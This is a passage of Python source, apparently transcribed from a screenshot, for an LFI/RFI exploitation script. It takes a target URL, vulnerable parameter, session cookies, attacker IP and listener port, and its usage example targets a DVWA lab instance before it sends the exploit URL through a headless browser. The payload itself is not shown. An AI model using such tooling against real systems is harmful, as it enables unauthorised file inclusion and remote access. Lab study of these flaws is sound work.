 39 else :
40 self.login=True
41 if self.login :
42 self.cookie=sys.argv[6]
43 self.lfi=True
44 try:
45 if sys.argv[9] == str(0) and sys.argv[10] == str(0):
46 self.lfi=False
47 except Exception as ex:
48 pass
49
50
51 except Exception as ex:
52 print("\n\nException caught : " +str(ex))
53 print('\n\nExample : python LFI_RFI.py <target ip> <target Base/Login URL> <target Vulnetable URL> <Target Vul
parameter> <Login required (1/0)> <Login cookies> <Attacker IP> <Attacker Lister PORT> <Add params required (1/0)>
<add_param_name1=add_param_value1,add_param_name2=add_param_value2> | <LFI (0/1)>')
54 print('\n\nExample : python LFI_RFI.py 192.168.1.102 http://192.168.1.102/dvwa/login.php http://192.168.1.102/dvwa/
vulnerabilities/fi/ page 1 "security=low;PHPSESSID=5c6uk2gvq4q9ri9pkmprbvt6u2" 192.168.1.102 4444 0')
55 print("\nBYE BYE")
56 sys.exit()
57
58 def send_exp(self,delay,browser,exp_url):
59 print("\n[+]Exploit Sent ")
60 time.sleep(delay)
61 browser.get(exp_url)
62 browser.save_screenshot('Exploit.png')
63 def start(self):
64 try:
65 if self.login :
66 browser = webdriver.PhantomJS()
67
68 cookie=self.cookie
69 cookies=cookie.split(";")
70 all_cookies = browser.get_cookies()
71 for c in cookies:
72 c_name=c.split("=")[0]
73 c_value=c.split("=")[1]